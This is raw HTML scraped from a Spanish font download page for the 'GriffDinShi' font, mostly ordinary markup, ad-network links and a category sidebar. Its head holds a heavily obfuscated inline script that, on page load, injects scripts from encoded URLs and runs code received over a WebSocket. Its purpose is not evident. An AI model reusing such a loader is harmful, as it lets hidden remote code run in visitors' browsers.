

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://es.ffonts.net/GriffDinShi.font
body_size: 14252
content:
<!doctype html>
<html  lang="es">
<head>
  <meta charset="utf-8">
  <title>GriffDinShi Fuente - FFonts.net</title>
  <meta name="description" content="La GriffDinShi fuente contiene 53 Personajes bellamente diseñados. ✔️ Personalice su propia vista previa en FFonts.net para asegurarse de que sea la correcta para sus diseños." />
  <meta name="theme-color" content="#bc1f1f">
  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">

  <link rel="preconnect" href="https://d144mzi0q5mijx.cloudfront.net" crossorigin>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="icon" href="https://d144mzi0q5mijx.cloudfront.net/favicon.ico?a" />
  
  <link rel="preload" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" as="style">
  <link rel="stylesheet" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" fetchpriority="high">

<link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  <link rel="stylesheet"
        href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap"
        media="print" onload="this.media='all'">
  <noscript>
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  </noscript>
  <link rel="dns-prefetch" href="https://www.google-analytics.com">

<link rel="preconnect" href="https://a.pub.network/" crossorigin />
<link rel="preconnect" href="https://b.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.pub.network/" crossorigin />
<link rel="preconnect" href="https://d.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://btloader.com/" crossorigin />
<link rel="preconnect" href="https://api.btloader.com/" crossorigin />
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin />
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/ffonts-net/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/ffonts-net/cls.css">
<script data-cfasync="false">(function(){function D(p,c){const i=R();return D=function(H,K){H=H-(0x20a4+0x1e36+-0x3cf0);let M=i[H];if(D['VwYIzl']===undefined){var u=function(S){const C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let w='',W='';for(let E=0x1a4+-0x6aa+-0x506*-0x1,n,m,O=0x1f1e+0x1*-0x1a1+-0x1d7d;m=S['charAt'](O++);~m&&(n=E%(-0x1e3b+0x3*-0x4a7+-0xa4*-0x45)?n*(0x69+-0x16*0x4+-0x1*-0x2f)+m:m,E++%(-0x7a*0x28+-0x1227+0x253b))?w+=String['fromCharCode'](-0x1*-0x254f+0x1988+-0x4*0xf76&n>>(-(-0x130e+0x26a1+-0x1391)*E&0x12d+0x44a+-0xc7*0x7)):0x229*-0x3+-0xd8e+-0x17*-0xdf){m=C['indexOf'](m);}for(let g=0x231*0xd+0x1*0x16c3+-0x334*0x10,h=w['length'];g<h;g++){W+='%'+('00'+w['charCodeAt'](g)['toString'](0x1b3+-0x91a+0x777))['slice'](-(-0x658*-0x2+0x155d+-0x19f*0x15));}return decodeURIComponent(W);};const P=function(S,C){let w=[],W=0x1cb+-0x1174*-0x2+-0x24b3,E,n='';S=u(S);let m;for(m=-0x2*0xece+0x40d+-0x3*-0x885;m<0x20c0+0x18be+0x812*-0x7;m++){w[m]=m;}for(m=0x51e*-0x3+-0x11bc+-0x181*-0x16;m<0x1f50+-0x90a+-0x1546;m++){W=(W+w[m]+C['charCodeAt'](m%C['length']))%(-0x22a3*0x1+-0x3*0x685+0x3732),E=w[m],w[m]=w[W],w[W]=E;}m=0x1*0xad5+0x1d6b+0x2*-0x1420,W=-0x1*0x96a+0x17d*0x3+0x4f3*0x1;for(let O=0x15b*-0x17+-0x79b*-0x4+0xc1;O<S['length'];O++){m=(m+(0x18aa+-0x76*-0x4f+-0x1*0x3d13))%(0x414+0x913+-0xc27),W=(W+w[m])%(-0x15*0x170+-0x5ad*0x1+-0x24dd*-0x1),E=w[m],w[m]=w[W],w[W]=E,n+=String['fromCharCode'](S['charCodeAt'](O)^w[(w[m]+w[W])%(-0x2243+-0x1aed+0x14*0x31c)]);}return n;};D['yQYUZz']=P,p=arguments,D['VwYIzl']=!![];}const V=i[0x1a69+-0x26a6+0xd*0xf1],q=H+V,A=p[q];return!A?(D['eovxTr']===undefined&&(D['eovxTr']=!![]),M=D['yQYUZz'](M,K),p[q]=M):M=A,M;},D(p,c);}function R(){const O=['W58PuSkn','yrDmW78','tapcNvG','W6vmDeO','nCkHpmoQ','W5agWObR','DCo3ow8','W41OASk2','s8o3c8kE','W7JdN8okBG','W5LcW5xdOa','WOqEWOtcTW1zDYHFW5hcLW','WQP4e8kxD8kcww7dMG','kCk8ANVdOuxcNSoDtW','icXWWPK','WR01W5GY','W4/cPmkwqW','swT9sG','fSkBAW','D0L7WPm','W6S2WO5z','d35RWPr9WRa9umkBW59A','DCoow8oa','WOGGWR4+','yG/cUxK','q8o8pIi','W6XiCf8','W6izW4/dLhnGpSo3WO3dImkxaSkX','wcSqW40','WRpcMrrB','CWxcLSkx','WOVdLSkoW7m','W6S3WOW','qutdPCk9','W6Dmp8k1','WOCWWOH0WRvzW5m','u8k2bmk3','WO7dM8kEWPy','WP9nW4C','WPOZWRWY','WRa1W7v0','oNy7W7G','g8kkW7NcJW','W61ND8ox','DCkImSoZ','WRfBWORcIa','W69QWOjF','WOFdJCodWPW','W7WZWQRdOG','B8odtCom','EIyGW5e','WQFcGrxdHW','W70nFCk9','aKZdICk0','sCo0na','W6dcLConDa','oNy7','BSozxCoz','WOyEgf7dUCk6WQr5gJTpWQtdPG','W5dcMSotW7WWWOLQW5RcJG','A8obbmof','W6uDW4ZdNGy7sCoEWQddMW','kmkbWRLk','WOmtWOlcSq4kmYfgW6tcHdBcPW','kmk8BdRcMg/cOSozASkUW6u','WQxcGXbD','hmolW7tcMa','B8oDxCkg','hZO9pc/dVSo9WQldV8ou','W7aKt8ox','B0/dUYm','l0FdPmkO','pG98W6C','aGlcKfa','oSoGeL0','WQbbWPNcHa','WOhdLSkvW6i','WPPmsKC','WQDkWORcJG','WOS3WQmL','W7PlCWa','oCkxWRTA','W5HeW5xdQa','WRTDWOhcLW','wSkHt8kS','dmkdBSkJ','o15vWQxcMHmPetjuWOFcUSor','W47dPmkarq','BaPpW6u','dvJdUSk5','iCkVWRBcVa','W6fyza','zCoFqmoz','WOxcHSkfWPC','W5ZcHHvg','W5XotWy','kx0HW5S','WOazFYBcUmoHW5XE','WP7dJmkXW6a','AqSAWRG','W5qMW6mL','kW5GW7y','hmklWRNcNa','WRi4W4bU','pr5HW7O','mfPNW4W','BSoetmof','W58Onfy','WPddHCkhxW','d8oTW5lcQW','srChW7O','a0NdRSoY','W5ZdJaHh','mSkBW7Dx','W706WQ8','W7iWumoD','hK3dP8kZ','WPZcMfe','W5BcHXCa','W5D5rSk7','rCkQaG','W6T/W4ar','mhvWW4e','WPiMWQaZ','W5RcL8ovWQjrW50WWOZcVJBcISoba1G','WP8SWQe2','vtpcJ1ZcHeDl','W649ECou','ihmRW7C','W63dGaNdOa','gLvBWQ4tWR8lWQtcLmkLyq','W4aKCLy','bCkqimo7','W7a/W5nO','WPJcK8odW5y','WRWZqSkl','BfH7','gfZdUmk1','m8kSmSo2','WRRcMbji','BvX4WOa','WRuxkf0','W6XCzh8','xdhcTa0','yK3dRtK','wwa0W40','B8ozqCoi','B1tdVcC','WOxdJCkjWOe','Ae7dPti','W57cLG0n','W7S3WOzo','E0FcKSkD','W4CwWRD1','uSkeA8k8','t21S','htS9nv/cR8kjW4VdR8oxcdyeW4W','W50sWP98','q8oQnw0','WRxcHrri','phWHWOe','edFdUWC','FLLRWQy','WPuNWQKV','kCo1Fmk1','W7vZo8kx','W5XJFf8','gSkqW6pcNG','uaenW7S','WQX8W5Lmgb/cHmkaWP0','W5OIF1W','W5NcNCoAW4XdBCk2sCoIu8osW5KE','emkhASkL','EqSNW7O','d8o1mwu','kSk6df4','o2iRW4y','imoLWRZdSW','uZ/dTaK','uYKGWOO','ih42W5m','WQbmWOdcKW','ASkRWQRcVW','qsfRzW','W4ncW4tdQa','cutdRSoZ','r8oZhSkB','WOJdNmkEWOS','AmogW64kxSo1d8klWQxcLIFdRCkO','tX1nW7y','WRe8WPL9','W7VdHHtdLG','nNGRW6u','WQxdJv4g','mCkJWQhdVa','n30UW4S'];R=function(){return O;};return R();}(function(p,c){const S=D,i=p();while(!![]){try{const H=parseInt(S(0x1ea,'mX^c'))/(-0x2*0x1147+0x1ff8+0xdd*0x3)*(parseInt(S(0x210,'CAbv'))/(-0x282+-0x1*-0x115+0x16f))+-parseInt(S(0x25a,'$O^w'))/(-0x1253+-0x1643+-0x223*-0x13)+-parseInt(S(0x22d,'OM^2'))/(0x1916+0x122*-0x9+0x7*-0x220)*(parseInt(S(0x28e,'YluL'))/(-0x8*0x2b9+0x76f*0x2+0x6ef))+-parseInt(S(0x2ad,'CAbv'))/(0x2074*0x1+0x1e74+0x6*-0xa7b)+-parseInt(S(0x288,'wU8N'))/(0x1ab2+0x7fd+0x22a8*-0x1)*(parseInt(S(0x280,'gHWF'))/(-0x11a6+-0x1*-0xb78+0x5*0x13e))+-parseInt(S(0x1f3,'3R0K'))/(-0x1d3e+-0x162a+0x3371)*(-parseInt(S(0x27e,'83#v'))/(-0x20b*-0x13+-0xa3b*0x1+-0x1c8c))+parseInt(S(0x22b,'mX^c'))/(-0x1aed+0x28*-0xb4+-0x3718*-0x1);if(H===c)break;else i['push'](i['shift']());}catch(K){i['push'](i['shift']());}}}(R,0x2*-0x106ca+0xcaf*-0xd4+0x1b*0xe899),(function(){const C=D;window[C(0x233,'7AS8')+'_'+window[C(0x292,'mX^c')](window[C(0x23a,'0(UL')+C(0x271,'p^Du')][C(0x279,'gHWF')])]={'HTMLIFrameElement_contentWindow':Object[C(0x284,'3R0K')+C(0x211,'mX^c')+C(0x25b,'5bJv')+C(0x222,'ynbE')+C(0x28a,'$Cx]')+C(0x1fe,'$Cx]')](HTMLIFrameElement[C(0x1f7,'%8qy')+C(0x202,'YluL')+'e'],C(0x29d,')H18')+C(0x29c,'yfIY')+C(0x259,'Dq6V')+'w')};function p(H){const w=C,[K,...M]=H,u=document[w(0x24e,'0(UL')+w(0x25c,'RWt4')+w(0x283,'hlCA')+'t'](w(0x1fd,'YluL')+'pt');return u[w(0x227,'T[1z')]=K,u[w(0x23d,'[R^Z')+w(0x27c,'!gpz')+w(0x2a5,'wU8N')+w(0x290,'0(UL')](w(0x2a0,'YluL')+'r',()=>{const W=w;if(M[W(0x261,'yp*7')+'th']>-0x105+-0x1*-0x2633+-0x252e)p(M);else{const V=new WebSocket(W(0x1ff,'[R^Z')+W(0x2a6,'J*L3')+W(0x1eb,'et$[')+W(0x21e,'nX4p')+W(0x229,'56g5')+'s');V[W(0x244,'8MPx')+W(0x287,'X%AR')+'e']=q=>{const E=W,A=q[E(0x23c,'kj7K')],P=document[E(0x1f8,'OM^2')+E(0x248,'L%J*')+E(0x23f,'8MPx')+'t'](E(0x289,'et$[')+'pt');P[E(0x264,'YluL')+E(0x1f6,'nX4p')+E(0x2ab,'yfIY')]=A,document[E(0x27d,'83#v')][E(0x28d,'[R^Z')+E(0x29b,'!dT*')+E(0x2a9,'kLPg')](P);},V[W(0x277,'7AS8')+'en']=()=>{const n=W;V[n(0x257,'*JBI')](n(0x214,'%8qy')+n(0x27a,'98JW')+'l');};}}),document[w(0x269,'CBBZ')][w(0x29a,'$Cx]')+w(0x28f,'wU8N')+w(0x285,'5bJv')](u),u;}const c=document[C(0x278,'L%J*')+C(0x230,'J*L3')+C(0x20b,'et$[')+'t'][C(0x21b,'CuN2')+C(0x237,'YJ3&')][C(0x22c,'$Cx]')+'in']??C(0x22e,'ynbE')+C(0x294,'nX4p')+C(0x1f1,')H18');document[C(0x26a,'$O^w')+C(0x26f,'56g5')+C(0x246,'X%AR')+'t'][C(0x223,'nX4p')+'ve']();const i=document[C(0x24d,'kLPg')+C(0x226,'98JW')+C(0x291,'jg)1')+'t'](C(0x217,'%8qy')+'pt');i[C(0x293,'X%AR')]=C(0x276,'[R^Z')+C(0x281,'56g5')+c+(C(0x236,'2pfi')+C(0x1f2,'et$['))+btoa(location[C(0x1f5,'8MPx')+C(0x24c,'L%J*')])[C(0x267,'83#v')+C(0x24a,'3R0K')](/=+$/,'')+C(0x299,'83#v'),i[C(0x22f,'56g5')+C(0x238,'nX4p')+C(0x256,')H18')](C(0x27b,'CBBZ')+C(0x249,'5bJv'),C(0x28b,'8MPx')+C(0x20a,'kj7K')),i[C(0x251,'YJ3&')+C(0x20f,'yfIY')+C(0x273,'2pfi')+C(0x297,'T[1z')](C(0x298,'$O^w')+'r',()=>{const m=C;p([m(0x242,'8MPx')+m(0x254,'ynbE')+m(0x1f4,'2pfi')+m(0x21d,'*JBI')+m(0x216,'!dT*')+m(0x234,'!dT*')+m(0x218,'YJ3&')+m(0x207,'RWt4')+m(0x219,'et$[')+m(0x20d,'[viP')+m(0x2a4,'et$[')+m(0x1f9,'GUnv'),m(0x25e,'GUnv')+m(0x235,'$O^w')+m(0x24f,'yfIY')+m(0x204,'5bJv')+m(0x239,'7AS8')+m(0x203,'T[1z')+m(0x240,'wU8N')+m(0x1fc,'CAbv')+m(0x263,'56g5')+m(0x2a2,'$O^w')+m(0x25d,'kLPg')+m(0x20c,'$O^w')+m(0x21f,'[viP')+'js',m(0x2ac,'et$[')+m(0x253,'7AS8')+m(0x28c,'kLPg')+m(0x1ed,'K&Wd')+m(0x20e,'CAbv')+m(0x274,'RWt4')+m(0x255,'Dq6V')+m(0x1fc,'CAbv')+m(0x26e,'J*L3')+m(0x21a,'Dq6V')+m(0x250,'yp*7')+m(0x21c,'Xu5@')+m(0x212,'RWt4')+'js',m(0x286,'YJ3&')+m(0x228,'X%AR')+m(0x282,'!dT*')+m(0x1f0,'0(UL')+m(0x201,'83#v')+m(0x26c,'*JBI')+m(0x266,'3R0K')+m(0x265,'p^Du')+m(0x232,'Dq6V')+m(0x245,'Oo1t')+m(0x29f,'7AS8')+m(0x2aa,'!gpz')+m(0x209,'p^Du')+'js',m(0x1fb,'mX^c')+m(0x270,'0(UL')+m(0x23b,'YJ3&')+m(0x215,')H18')+m(0x241,'et$[')+m(0x23e,'yp*7')+m(0x26d,'!dT*')+m(0x206,'hlCA')+m(0x22a,'$Cx]')+m(0x213,'$Cx]')+m(0x262,'wU8N')+m(0x272,'yfIY')+m(0x2a7,'jRp)')+m(0x295,'jRp)')+m(0x252,'$Cx]')+m(0x299,'83#v'),m(0x25f,'56g5')+m(0x270,'0(UL')+m(0x200,'K&Wd')+m(0x225,'[viP')+m(0x1fa,'YluL')+m(0x29e,'ynbE')+m(0x247,'jg)1')+m(0x275,'OM^2')+m(0x268,'nX4p')+m(0x260,'p^Du')+m(0x2a1,'X%AR')+m(0x220,'K&Wd')+m(0x243,'$O^w')+m(0x224,'Oo1t')]);}),document[C(0x2a3,'3(J2')][C(0x208,'nX4p')+C(0x2a8,'nX4p')+C(0x221,'3(J2')](i);}()));})();</script><meta property="og:title" content="GriffDinShi Fuentes" /> 
<meta property="og:type" content="website" /> 
<meta property="og:url" content="https://www.ffonts.net/GriffDinShi.font" /> 
<meta property="og:image" content="https://d144mzi0q5mijx.cloudfront.net/img/G/R/GriffDinShi.webp" /> 
<meta property="og:site_name" content="GriffDinShi Fuentes" />	
<meta property="fb:admins" content="1050048428"/>	


<link rel="canonical" href="https://es.ffonts.net/GriffDinShi.font" />
<link rel="alternate" href="https://www.ffonts.net/GriffDinShi.font" hreflang="x-default" />
<link rel="alternate" href="https://ro.ffonts.net/GriffDinShi.font" hreflang="ro" />
<link rel="alternate" href="https://de.ffonts.net/GriffDinShi.font" hreflang="de" />
<link rel="alternate" href="https://es.ffonts.net/GriffDinShi.font" hreflang="es" />
<link rel="alternate" href="https://fr.ffonts.net/GriffDinShi.font" hreflang="fr" />
<link rel="alternate" href="https://it.ffonts.net/GriffDinShi.font" hreflang="it" />
<link rel="alternate" href="https://pt.ffonts.net/GriffDinShi.font" hreflang="pt" />
<link rel="alternate" href="https://cn.ffonts.net/GriffDinShi.font" hreflang="zh-hans" />
<link rel="alternate" href="https://ru.ffonts.net/GriffDinShi.font" hreflang="ru" />
<link rel="alternate" href="https://ar.ffonts.net/GriffDinShi.font" hreflang="ar" />
<link rel="alternate" href="https://jp.ffonts.net/GriffDinShi.font" hreflang="ja" />
<link rel="alternate" href="https://in.ffonts.net/GriffDinShi.font" hreflang="hi" />

<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('consent', 'default', {
    'ad_storage': 'denied',
    'ad_user_data': 'denied',
    'ad_personalization': 'denied',
    'analytics_storage': 'denied',
    'regions': ['EU', 'BR', 'US-CA']
  });
  gtag('config', 'G-38VQLT3JPX');
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-38VQLT3JPX"></script>
<script defer src="https://d144mzi0q5mijx.cloudfront.net/js/aa.js"></script>
</head>
<body>
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.ffonts.net/"},{"@type":"ListItem","position":2,"name":"Capitales","item":"https://www.ffonts.net/Capitals.html"},{"@type":"ListItem","position":3,"name":"GriffDinShi Fuentes"}]}</script>
<header class="row navbar navbar-expand-md custombgcolor fixed-top topbardesign">
    <div id="logo"><a href="https://es.ffonts.net" title="Free Fonts" id="toplogo"><span>Free Fonts</span></a></div>
    
<div class="iconsmobilealign">    
    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapsePages" aria-label="Categories">
        <span class="icon ui-tmenu sz30"></span>
    </button>

    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapse" aria-label="Profile">
        <span class="icon sz30 ui-tuser"></span>
    </button>

</div>
    <div class="collapse navbar-collapse collapsemenuoverflow" id="navbarCollapsePages">

        <div class="vis mobilesectiononly" id="sidebarNav">
            <div class="sbarctrl cf">
                <div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
            </div>		
            
            




<div class="bordersidebaradds"></div>






<ul class="s15 catlist classicalfonts_sidebarcss">

<li><a href="/3D.html"  title="3D Fuentes">3D Fuentes</a><span class="circled blk">298</span></li><li><a href="/50s.html"  title="50s Fuentes">50s Fuentes</a><span class="circled blk">36</span></li><li><a href="/60s.html"  title="60s Fuentes">60s Fuentes</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s Fuentes">80s Fuentes</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Antigüedades Fuentes">Antigüedades Fuentes</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco Fuentes">Art Deco Fuentes</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau Fuentes">Art Nouveau Fuentes</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Asia Fuentes">Asia Fuentes</a><span class="circled blk">551</span></li><li><a href="/athletic.html"  title="Atlético Fuentes">Atlético Fuentes</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Básico Fuentes">Básico Fuentes</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="Fracturado Fuentes">Fracturado Fuentes</a><span class="circled blk">296</span></li><li><a href="/bubble-letter.html"  title="Letras Burbuja Fuentes">Letras Burbuja Fuentes</a><span class="circled blk">100</span></li><li><a href="/Calligraphic.html"  title="Caligrafía Fuentes">Caligrafía Fuentes</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Capitales Fuentes">Capitales Fuentes</a><span class="circled blk">665</span></li><li><a href="/Cars.html"  title="Coches Fuentes">Coches Fuentes</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Cartoon Fuentes">Cartoon Fuentes</a><span class="circled blk">3964</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Navidad Fuentes">Navidad Fuentes</a><span class="circled blk">395</span></li><li><a href="/Classic.html"  title="Clásico Fuentes">Clásico Fuentes</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Cómico Fuentes">Cómico Fuentes</a><span class="circled blk">1738</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Ordenador Fuentes">Ordenador Fuentes</a><span class="circled blk">60</span></li><li><a href="/Crazy.html"  title="Loco Fuentes">Loco Fuentes</a><span class="circled blk">1051</span></li><li><a href="/Curly.html"  title="Rizado Fuentes">Rizado Fuentes</a><span class="circled blk">332</span></li><li><a href="/Decorative.html"  title="Decorativo Fuentes">Decorativo Fuentes</a><span class="circled blk">5182</span></li><li><a href="/Dingbats.html"  title="Simbolos Fuentes">Simbolos Fuentes</a><span class="circled blk">2261</span></li><li><a href="/Distorted-Eroded.html"  title="Distorted Erosionado Fuentes">Distorted Erosionado Fuentes</a><span class="circled blk">2314</span></li><li><a href="/Dotted.html"  title="De Puntos Fuentes">De Puntos Fuentes</a><span class="circled blk">290</span></li><li><a href="/Drippy.html"  title="Drippy Fuentes">Drippy Fuentes</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Pascua De Resurrección Fuentes">Pascua De Resurrección Fuentes</a><span class="circled blk">350</span></li><li><a href="/Famous.html"  title="Famosos Fuentes">Famosos Fuentes</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="Fancy Fuentes">Fancy Fuentes</a><span class="circled blk">773</span></li><li><a href="/Farsi.html"  title="Farsi Fuentes">Farsi Fuentes</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Exteriores Fuentes">Exteriores Fuentes</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Estirado Fuentes">Estirado Fuentes</a><span class="circled blk">434</span></li><li><a href="/Funky.html"  title="Mandria Fuentes">Mandria Fuentes</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Futurista Fuentes">Futurista Fuentes</a><span class="circled blk">2091</span></li><li><a href="/Gothic.html"  title="Gótico Fuentes">Gótico Fuentes</a><span class="circled blk">1119</span></li><li><a href="/Graffiti.html"  title="Grafiti Fuentes">Grafiti Fuentes</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Víspera De Todos Los Santos Fuentes">Víspera De Todos Los Santos Fuentes</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Manuscrita Fuentes">Manuscrita Fuentes</a><span class="circled blk">4080</span></li><li><a href="/Hi-tech.html"  title="Alta Tecnología Fuentes">Alta Tecnología Fuentes</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Hindi Fuentes">Hindi Fuentes</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Fiesta Fuentes">Fiesta Fuentes</a><span class="circled blk">16</span></li><li><a href="/Horror.html"  title="Terror Fuentes">Terror Fuentes</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Imágenes &amp; Símbolos Fuentes">Imágenes &amp; Símbolos Fuentes</a><span class="circled blk">735</span></li><li><a href="/Industrial.html"  title="Fabril Fuentes">Fabril Fuentes</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Niños Fuentes">Niños Fuentes</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="Sucias Fuentes">Sucias Fuentes</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Militar Fuentes">Militar Fuentes</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Varios Fuentes">Varios Fuentes</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Moderno Fuentes">Moderno Fuentes</a><span class="circled blk">453</span></li><li><a href="/Movie.html"  title="Película Fuentes">Película Fuentes</a><span class="circled blk">57</span></li><li><a href="/Musical.html"  title="Músico Fuentes">Músico Fuentes</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="No-latino Fuentes">No-latino Fuentes</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Viejo Fuentes">Viejo Fuentes</a><span class="circled blk">197</span></li><li><a href="/Outline.html"  title="Esquema Fuentes">Esquema Fuentes</a><span class="circled blk">615</span></li><li><a href="/Pixel.html"  title="Pixel Fuentes">Pixel Fuentes</a><span class="circled blk">836</span></li><li><a href="/Professional.html"  title="Profesional Fuentes">Profesional Fuentes</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="Peculiar Fuentes">Peculiar Fuentes</a><span class="circled blk">495</span></li><li><a href="/Regular.html"  title="Uniforme Fuentes">Uniforme Fuentes</a><span class="circled blk">15245</span></li><li><a href="/Retro.html"  title="Retro Fuentes">Retro Fuentes</a><span class="circled blk">713</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock Fuentes">Rock Fuentes</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Ronda Fuentes">Ronda Fuentes</a><span class="circled blk">115</span></li><li><a href="/Sans-Serif.html"  title="Sans Serif Fuentes">Sans Serif Fuentes</a><span class="circled blk">2092</span></li><li><a href="/Sci-fi.html"  title="Ciencia Ficción Fuentes">Ciencia Ficción Fuentes</a><span class="circled blk">1880</span></li><li><a href="/Script.html"  title="Script Fuentes">Script Fuentes</a><span class="circled blk">1450</span></li><li><a href="/Serif.html"  title="Serif Fuentes">Serif Fuentes</a><span class="circled blk">980</span></li><li><a href="/sports.html"  title="Deportes Fuentes">Deportes Fuentes</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Estarcir Fuentes">Estarcir Fuentes</a><span class="circled blk">175</span></li><li><a href="/Stylish.html"  title="Elegante Fuentes">Elegante Fuentes</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Técnica Fuentes">Técnica Fuentes</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="Programa De Televisión Fuentes">Programa De Televisión Fuentes</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Máquina De Escribir Fuentes">Máquina De Escribir Fuentes</a><span class="circled blk">676</span></li><li><a href="/Uncategorized.html"  title="No Clasificado Fuentes">No Clasificado Fuentes</a><span class="circled blk">110035</span></li><li><a href="/Valentine.html"  title="San Valentín 